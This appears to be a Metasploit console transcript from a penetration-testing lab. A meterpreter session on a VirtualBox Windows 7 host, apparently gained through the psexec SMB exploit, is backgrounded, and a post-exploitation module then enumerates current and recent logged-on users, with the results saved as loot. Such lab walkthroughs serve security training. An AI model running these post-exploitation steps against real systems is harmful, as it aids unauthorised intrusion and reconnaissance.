 meterpreter > background
[*] Backgrounding session 1...
msf exploit(windows/smb/psexec) > use post/windows/gather/enum_logged_on_users
msf post(windows/gather/enum_logged_on_users) > show options
Module options (post/windows/gather/enum_logged_on_users):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
CURRENT  true             yes       Enumerate currently logged on users
RECENT   true             yes       Enumerate recently logged on users
SESSION  -1               yes       The session to run this module on
View the full module info with the info, or info -d command.
msf post(windows/gather/enum_logged_on_users) > set SESSION 1
SESSION => 1
msf post(windows/gather/enum_logged_on_users) > run
[*] Running module against WINDOWS7 (192.168.56.103)
Current Logged Users
====================
SID                                         User
---                                         ----
S-1-5-21-685279967-3884420820-9665942-1000  WINDOWS7\vboxuser
[+] Results saved in: /home/kali/.msf4/loot/20261124120604_default_192.168.56.103_host.users.activ_704729.txt
Recently Logged Users
=====================
SID                                         Profile Path
---                                         ------------
S-1-5-18                                    C:\Windows\system32\config\systemprofile
S-1-5-19                                    C:\Windows\ServiceProfiles\LocalService
S-1-5-20                                    C:\Windows\ServiceProfiles\NetworkService
S-1-5-21-685279967-3884420820-9665942-1000  C:\Users\vboxuser
[+] Results saved in: /home/kali/.msf4/loot/20261124120605_default_192.168.56.103_host.users.recen_406684.txt
[*] Post module execution completed
msf post(windows/gather/enum_logged_on_users) >